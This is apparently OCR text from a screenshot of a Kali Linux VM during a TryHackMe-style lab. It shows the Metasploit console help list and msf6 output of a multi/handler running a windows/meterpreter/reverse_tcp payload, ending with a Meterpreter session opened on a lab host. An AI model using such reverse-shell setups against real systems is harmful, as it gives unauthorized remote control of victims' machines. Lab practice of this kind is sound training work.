 TryHac
log file
Phone
micros
Ms
offensive-security.com/metasploit-unleashed
T
iSupport® – Knowl
Ast
- Sandbox
jobs
1/11
OFFENSIVE
security
back Move back from the current context
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
edit Edit the current module with $VISUAL or $EDITOR
exit Exit the console
get Gets the value of a context-specific variable
getg Gets the value of a global variable
go_pro Launch Metasploit web GUI
grep Grep the output of another command
help Help menu
info Displays information about one or more module
irb Drop into irb scripting mode
jobs Displays and manages jobs
kill Kill a job
load Load a framework plugin
loadpath Searches for and loads modules from a path
makerc Save commands entered since start to a file
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stac
quit Exit the console
reload_all Reloads all modules from all defined module paths
rename_job Rename a job
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:50
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
[-] Handler failed to bind to 10.50.31.68:53:- -
[-] Handler failed to bind to 0.0.0.0:53:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable
: (0.0.0.0:53).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.50.31.68:53
msf6 exploit(multi/handler) > jobs 0
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.50.31.68:53
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 10.200.34.222
[*] Meterpreter session 1 opened (10.50.31.68:53 → 10.200.3
:18 -0400